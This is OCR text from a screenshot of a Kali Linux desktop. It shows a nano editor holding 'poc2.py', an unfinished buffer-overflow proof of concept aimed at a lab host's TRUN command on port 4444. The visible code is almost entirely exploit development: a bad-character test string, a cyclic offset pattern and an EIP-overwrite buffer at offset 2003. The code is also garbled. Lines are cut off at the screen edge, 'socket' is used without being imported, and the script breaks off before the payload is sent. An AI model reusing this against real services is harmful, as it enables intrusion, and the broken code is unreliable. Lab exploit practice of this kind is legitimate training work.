 Search with Google or enter address
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
alejandro@kali: ~/Desktop
File Actions Edit View Help
alejandro@kali: ~ alejandro@kali: ~/Desktop
GNU nano 5.9 poc2.py *
import sys
host="10.211.55.7"
port=4444
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13>
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36>
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57>
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76>
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96>
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6>
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6>
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6>
#chars = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac>
buffer = "TRUN /.:/" + badchars + "B" * 4 + "C" * (5900-2003-4)
#buffer = "TRUN /.:/" + chars
#buffer = "TRUN /.:/" + "A" * 2003 + "B" * 4 + "C" * (5900-2003-4)
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line